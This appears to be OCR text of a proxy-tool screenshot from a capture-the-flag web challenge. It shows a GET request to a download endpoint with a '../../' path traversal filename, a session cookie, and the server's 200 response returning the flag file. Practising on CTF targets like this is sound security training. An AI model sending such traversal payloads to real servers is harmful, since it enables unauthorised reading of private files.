 Request
Pretty Raw Cookies \n
1 GET /download?filename=
../../app/this_is_secret_folder_aahahahaha/flag.txt
HTTP/1.1
2 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aK3wAQ.7
-C1XC6-9A9DBNuy6ayVKDaUbsE
3
4
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Tue, 26 Aug 2025 17:43:10 GMT
4 Content-Disposition: attachment; filename=flag.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Thu, 31 Jul 2025 09:57:20 GMT
8 Cache-Control: no-cache
9 ETag: "1753955840.0-33-3853981596"
10 Date: Tue, 26 Aug 2025 17:43:10 GMT
11 Vary: Cookie
12 Connection: close
13
14 PTITCTF{ P4th_Tr4v3rS1}